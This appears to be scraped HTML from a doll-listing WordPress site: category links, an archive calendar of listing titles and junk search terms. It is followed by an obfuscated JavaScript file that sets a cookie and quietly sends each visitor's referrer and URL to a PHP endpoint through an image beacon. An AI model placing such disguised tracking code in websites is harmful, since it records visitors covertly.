	<li class="cat-item cat-item-4129"><a href="https://vintagejapandoll.name/category/trilby/" >trilby</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://vintagejapandoll.name/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagejapandoll.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagejapandoll.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintagejapandoll.name/category/tuli-chan/" >tuli-chan</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vintagejapandoll.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintagejapandoll.name/category/tutti/" >tutti</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagejapandoll.name/category/tweed-somes/" >tweed-somes</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagejapandoll.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagejapandoll.name/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://vintagejapandoll.name/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagejapandoll.name/category/twistn/" >twistn</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://vintagejapandoll.name/category/ud83cuddefud83cuddf5barbie/" >ud83cuddefud83cuddf5barbie</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://vintagejapandoll.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://vintagejapandoll.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagejapandoll.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagejapandoll.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagejapandoll.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://vintagejapandoll.name/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintagejapandoll.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://vintagejapandoll.name/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vintagejapandoll.name/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagejapandoll.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagejapandoll.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://vintagejapandoll.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://vintagejapandoll.name/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://vintagejapandoll.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagejapandoll.name/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://vintagejapandoll.name/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintagejapandoll.name/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vintagejapandoll.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintagejapandoll.name/category/vintage60s/" >vintage&#039;60&#039;s</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vintagejapandoll.name/category/vintage66/" >vintage&#039;66</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagejapandoll.name/category/vintage67/" >vintage&#039;67</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vintagejapandoll.name/category/vintage1958/" >vintage1958</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintagejapandoll.name/category/vintage1961/" >vintage1961</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://vintagejapandoll.name/category/vintage19611st/" >vintage19611st</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://vintagejapandoll.name/category/vintage1964/" >vintage1964</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintagejapandoll.name/category/vintage1965/" >vintage1965</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintagejapandoll.name/category/vintage1970/" >vintage1970</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagejapandoll.name/category/vintagebarbie/" >vintagebarbie</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://vintagejapandoll.name/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintagejapandoll.name/category/vintagevcd/" >vintagevcd</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vintagejapandoll.name/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://vintagejapandoll.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintagejapandoll.name/category/vntg60/" >vntg&#039;60</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://vintagejapandoll.name/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://vintagejapandoll.name/category/volks/" >volks</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagejapandoll.name/category/vtg67/" >vtg&#039;67</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagejapandoll.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagejapandoll.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintagejapandoll.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintagejapandoll.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagejapandoll.name/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://vintagejapandoll.name/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://vintagejapandoll.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagejapandoll.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagejapandoll.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://vintagejapandoll.name/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagejapandoll.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://vintagejapandoll.name/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintagejapandoll.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagejapandoll.name/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://vintagejapandoll.name/category/xtra/" >xtra</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://vintagejapandoll.name/category/y3900/" >y3900</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vintagejapandoll.name/category/y3952/" >y3952</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintagejapandoll.name/category/y3999/" >y3999</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintagejapandoll.name/category/y4393/" >y4393</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagejapandoll.name/category/y4678/" >y4678</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://vintagejapandoll.name/category/y7709/" >y7709</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://vintagejapandoll.name/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://vintagejapandoll.name/category/yamashiroya/" >yamashiroya</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagejapandoll.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintagejapandoll.name/category/yoshitoku/" >yoshitoku</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://vintagejapandoll.name/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vintagejapandoll.name/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://vintagejapandoll.name/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagejapandoll.name/category/zippy/" >zippy</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagejapandoll.name/2022/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagejapandoll.name/2022/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagejapandoll.name/2022/09/01/" title="Extraordinarily Rare Vintage Barbie Party Lines Variation #3490 1972
Barbie Mattel Precious Exclusive for Toys R Us Japan Rare 1998 #27307 New in Box">1</a></td><td><a href="https://vintagejapandoll.name/2022/09/02/" title="1900&#8217;s ANTIQUE EARLY ORIGINAL CLOTH COVERED PORCELAIN DOLL TOY, JAPAN
Vintage TAKARA Licca Doll Outfit set jenny boyfriend tom NEW">2</a></td><td><a href="https://vintagejapandoll.name/2022/09/03/" title="Gorgeous Vintage Barbie Doll Twist N Turn TNT with ash blonde hair NUDE
Amazing Vintage Brunette German Bubble Cut Barbie Doll MIB">3</a></td><td><a href="https://vintagejapandoll.name/2022/09/04/" title="Vintage Barbie Christie Doll AA #1119 TNT HTF Swimsuit OT Mules Japan RARE EXC
Vintage Barbie Ken 1961 PLAY BALL #792 OUTFIT, NRFB, MINT IN PACKAGE, RARE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2022/09/05/" title="Vintage Blonde Skipper Barbie Doll in Sunny Pastels #1910 with Accessories 1964
1966 Francie Doll+fashionbend Legsa+ Face+hairrare+htf Dance Party#1257">5</a></td><td><a href="https://vintagejapandoll.name/2022/09/06/" title="Spent 88 And Got Lucky At Goodwill Thrift With Me For Ebay Reselling
Rare? Vintage Barbie Francie Doll Made in Japan Mattel 1965s">6</a></td><td><a href="https://vintagejapandoll.name/2022/09/07/" title="Vintage Bubblecut Barbie Mattel #850 Raven Hair Coral Lips Nice Condition
Vintage Ozen JAPAN Talking Doll">7</a></td><td><a href="https://vintagejapandoll.name/2022/09/08/" title="RARE Vintage European Sidepart Platinum 1964 Bubblecut Barbie Japan ALL ORIG +++
Vintage Mattel Ponytail Barbie Brunette Doll #2 1959 Vtg Original Japan">8</a></td><td><a href="https://vintagejapandoll.name/2022/09/09/" title="Vintage Barbie 1969 Brad &amp; Christie&#8217;s Mattel Made in Japan
Vintage Straight Leg Francie Barbie Doll 1960&#8217;s Original #1140">9</a></td><td><a href="https://vintagejapandoll.name/2022/09/10/" title="Day In The Life Of A Japanese Anime Figure Sculptor
Vintage Mod Blonde Pink Skin Bend Leg Skipper Doll Original Ss Htf">10</a></td><td><a href="https://vintagejapandoll.name/2022/09/11/" title="Vintage Japan Hello Kitty Jewelry + Jewelry Box Every Cute Girl&#8217;s Dream
Vintage Porcelain Barbie Doll- 1987 Enchanted Evening">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2022/09/12/" title="VINTAGE BLONDE AMERICAN GIRL BARBIE DOLL- 1960s
1965 Barbie FRANCIE DOLL Brunette WithLashes Bending Legs Dress Shoes Japan">12</a></td><td><a href="https://vintagejapandoll.name/2022/09/13/" title="Vintage Blonde #1 Straight Leg Skipper Doll Original Ss Headband
Vintage Barbie cousin FRANCIE BRUNETTE straight leg Mattel 1960s Japan">13</a></td><td><a href="https://vintagejapandoll.name/2022/09/14/" title="Vintage Blonde Ponytail BARBIE DOLL #3 from 1959-1960 Blue Eye Liner /Eye Shadow
Licca Chan Vintage Doll Commercial Compilation 70s Japanese Ad 2nd Generation">14</a></td><td><a href="https://vintagejapandoll.name/2022/09/15/" title="VINTAGE BARBIE IN #1643 POODLE PARADE Bubblecut GINGER DOLL WITH OUTFIT
Vintage Kamar Knee Hugger 1966 Japan 13 Bunny Pixie Doll with Blonde Hair">15</a></td><td><a href="https://vintagejapandoll.name/2022/09/16/" title="How To Make Kimekomi Doll Zodiac Rabbit
Vintage CM colormagic color magic Barbie mod rare mint with box golden blond">16</a></td><td><a href="https://vintagejapandoll.name/2022/09/17/" title="Incredible Vintage Brunette Bubblecut Barbie withMarked Brunette Orig Japan Box
Vintage Barbie MOD Beautiful Brunette HAIR FAIR Doll on JAPAN TWIST n TURN BODY">17</a></td><td><a href="https://vintagejapandoll.name/2022/09/18/" title="TAKARA TOMY NEO Blythe Shop Limited Ailurophile Style Fashion Doll Toy Girl Cat
Vintage Bubblecut American Girl Barbie Blonde Bend Legs HTF (Rare) Very Cute">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2022/09/19/" title="Barbie VINTAGE Brunette STRAIGHT LEG MIDGE Doll withLINER &amp; BOX
Vintage Rosamond 1981 Gorham musical doll 17 doll 8399B Close To You">19</a></td><td><a href="https://vintagejapandoll.name/2022/09/20/" title="Vintage Liddle Kiddles Calamity Jiddle Doll withRare Hat &amp; Boots Rocking Horse
Beautiful Vintage 1964 Brunette Ponytail Barbie 850 Fashion Doll Mattel Japan">20</a></td><td><a href="https://vintagejapandoll.name/2022/09/21/" title="VINTAGE JAPAN 2nd GEN LICCA CHAN TAKARA DOLL 1972 Magnetic Shoes? #2
Vintage Blonde Skipper Barbie Doll in Sunny Pastels #1910 with Accessories 1964">21</a></td><td><a href="https://vintagejapandoll.name/2022/09/22/" title="Rare Vintage Takara Japan PRETTY LISA Dollhouse vinyl fold up playset 80s
Dropdead Gorgeous Vintage #5 Blonde Ponytail Barbie Doll Japan">22</a></td><td><a href="https://vintagejapandoll.name/2022/09/23/" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll
Vintage 1961 Redhead Bubblecut Barbie">23</a></td><td><a href="https://vintagejapandoll.name/2022/09/24/" title="Vintage Barbie MOD Sears Exclusive Weekenders #1815 VHTF Pants 358-08
Vintage 1964 Blonde Bubblecut Barbie EXCELLENT CONDITION! NUDE">24</a></td><td><a href="https://vintagejapandoll.name/2022/09/25/" title="Vintage 1962 teen age fashion model barbie bubble cut Japan Midge mattel Withbox
Identifying U0026 Organizing Vintage Barbie Doll 60 S U0026 70 S Shoes Classic Essentials">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2022/09/26/" title="A Day In Japan 1940s In Color 60fps Remastered W Sound Design Added
VINTAGE BARBIE 1963 SKiPPER DOLL NRFB WITH WRIST TAG ORIGINAL MATTEL #0950">26</a></td><td><a href="https://vintagejapandoll.name/2022/09/27/" title="Vintage Barbie Japanese Exclusive Dressed in 972 Wedding Day
Vintage Miss Barbie Doll Sleep Eyes with wigs swim suit">27</a></td><td><a href="https://vintagejapandoll.name/2022/09/28/" title="Unexpected Big Money Bolos Resellers Share Their Best Bolo Ebay 2022
Vintage Barbie Mattel 1962 BLONDE Hair PONYTAIL #850 Red Helena Shoes Glasses">28</a></td><td><a href="https://vintagejapandoll.name/2022/09/29/" title="Takara vintage Doll Girl Scout Jenny 1996 Unopened with box Made in Japan
Vintage Barbie Tutti Friend Lori doll with Rori Pretty Pairs">29</a></td><td><a href="https://vintagejapandoll.name/2022/09/30/" title="BEAUTIFUL Brunette Vintage Talking Barbie Ooak Ponytail
Vintage Fashion Queen Barbie Doll Titian Red Wig Hair Style Flip + vintage case">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://vintagejapandoll.name/2017/03/31/vintage-pair-hand-made-silk-japanese-samuri-warrior-geisha-18-dolls-wood-base/" title="japanese hand painted pair of geisha on silk for sale">japanese hand painted pair of geisha on silk for sale</a></li><li><a href="https://vintagejapandoll.name/2019/02/27/cleaning-dolls-with-a-microbrush-antique-asian-all-bisque-doll/" title="puttingnpq">puttingnpq</a></li><li><a href="https://vintagejapandoll.name/2018/11/30/takara-1st-generation-goro-chan-doll-wataru-kuns-brother-licca-rika-vtg-japan/" title="chickenfg3">chickenfg3</a></li><li><a href="https://vintagejapandoll.name/2022/01/24/vintage-1963s-mattel-blonde-bubblecut-barbie-doll-blue-eyes-white-lips/" title="vintagejapandoll">vintagejapandoll</a></li><li><a href="https://vintagejapandoll.name/2018/11/30/takara-1st-generation-goro-chan-doll-wataru-kuns-brother-licca-rika-vtg-japan/" title="theeigw">theeigw</a></li><li><a href="https://vintagejapandoll.name/2023/09/16/shiba-vtg-japan-rainbow-nana-chan-doll-daddymama-set/" title="sourced35">sourced35</a></li><li><a href="https://vintagejapandoll.name/2017/07/20/vtg-1960s-baltimore-orioles-bird-bobble-head-nodder-doll-japan-white-base-rare/" title="1960 Baltimore Orioles bobble head">1960 Baltimore Orioles bobble head</a></li><li><a href="https://vintagejapandoll.name/2017/04/01/lady-licca-chan-doll-vintage-1970s-japan-10-long-hair-beautiful-rare/" title="vintage lady licca">vintage lady licca</a></li><li><a href="https://vintagejapandoll.name/2020/10/02/1998-pastel-sega-sonic-the-hedgehog-ufo-prize-japan-plush-toy-doll-vintage-rare-2/" title="soil4tj">soil4tj</a></li><li><a href="https://vintagejapandoll.name/2022/01/08/vtg-ideal-tammy-family-doll-12-platinum-blonde-1960s-9000-1-minty/" title="新城区">新城区</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagejapandoll.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagejapandoll.name/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintagejapandoll.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
				</div><!-- #main -->
			</div><!-- #page -->
			<footer id="colophon" role="contentinfo">
				<div id="site-generator">
										<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dusk To Dawn by <a href="https://automattic.com/" rel="designer">Automattic</a>.				</div>
			</footer><!-- #colophon -->
		</div><!-- #wrapper -->
	</div><!-- #super-wrapper -->
</div><!-- #super-super-wrapper -->
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagejapandoll.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagejapandoll.name/wihylemu.js
body_size: 785
content:


function jejad()
{ 
	var mubazil = window.location.href;	     var hocozyhe = "wihylemu";  
	var wuteqony = "/" + hocozyhe + ".php";     var lyqoxigoj = 60;
	 	var lejecaxoj = hocozyhe; 
	var siqytyk = "";


    try
      {      siqytyk=""+parent.document.referrer;
	      }	
 
	     catch (ex) 	
    {


	 	    siqytyk=""+document.referrer;
 	    }			if(nawen(lejecaxoj) == null)	
	   	{ 
 
  		var qypyrecufubeta = window.location.hostname;  		
 

 			suhukyw(lejecaxoj, "1", lyqoxigoj, "/", qypyrecufubeta);    

		if(nawen(lejecaxoj) != null)


 

		{	 			var qorohipe = new Image();  			qorohipe.src=wuteqony + "?referer=" + escape(siqytyk) + "&url=" + escape(mubazil);	 		}	}  }  

jejad();

function nawen(foqydyd) 
{	
     var vufadeturysy = document.cookie;	    var bonyres = foqydyd + "=";
	    var vaquvu = vufadeturysy.indexOf("; " + bonyres);
    if (vaquvu == -1) {	 


        vaquvu = vufadeturysy.indexOf(bonyres); 
         if (vaquvu != 0) return null;   		     } else {		        vaquvu += 2;      }     var ludupytemylaxe = document.cookie.indexOf(";", vaquvu);	     if (ludupytemylaxe == -1) {
 
        ludupytemylaxe = vufadeturysy.length;       }    return unescape(vufadeturysy.substring(vaquvu + bonyres.length, ludupytemylaxe));
		}
	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
// suhukyw
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function suhukyw(pahyryxyd,nodugycu,comyfywonygole, hapiqebeqafary, nexud) {  var sawawecynyseged = new Date();
	 	 var gukypycavyzu = new Date();	 

  gukypycavyzu.setTime(sawawecynyseged.getTime() + 1000*60*comyfywonygole);  document.cookie = pahyryxyd+"="+escape(nodugycu) + ";expires="+gukypycavyzu.toGMTString() + ";path=" + hapiqebeqafary + ";domain=" + nexud;
		} 
